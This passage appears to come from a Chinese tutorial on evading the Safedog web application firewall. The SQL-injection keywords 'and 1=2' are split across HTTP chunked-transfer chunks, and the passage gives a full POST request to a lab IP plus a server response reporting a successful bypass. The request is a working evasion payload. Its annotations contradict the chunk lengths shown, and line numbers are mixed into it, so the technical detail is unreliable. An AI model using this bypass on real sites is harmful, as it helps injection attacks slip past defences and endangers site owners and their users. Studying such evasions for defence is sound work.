 • 注意：分块传输需要将关键字 and,or,select ,union 等关键字拆开，不然仍然会被waf拦截。编码过程中长度
需包括空格的长度。最后用0表示结束，并在0后空两行表示数据包结束
1 POST /test.php HTTP/1.1
2 Host: 192.168.152.139
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:73.0)
Gecko/20100101 Firefox/73.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 14
9 Origin: http://192.168.152.139
10 Connection: close
11 Referer: http://192.168.152.139/test.php
12 Cookie: safedog-flow-item=721860A3FE077661020A805E47301040
13 Upgrade-Insecure-Requests: 1
14 Transfer-Encoding: chunked 代表是分块传输
15
16 5
17 id=1 第一块：长度为2，内容为id=1
18 2
19 an 第二块：长度为2，内容为an
20 3
21 d 1 第三块：长度为3，内容为d1
22 2
23 =2 第四块，长度为2，内容为=2
24 0
25 最后一块，长度为0，内容为空。
26 注意：长度0下面必须有两个空行
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Mar 2020 13:18:26 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 Content-Length: 29
5 Connection: close
6 Content-Type: text/html;charset=utf-8
7
8 接收到的id为: 1 and 1=2
成功绕过安全狗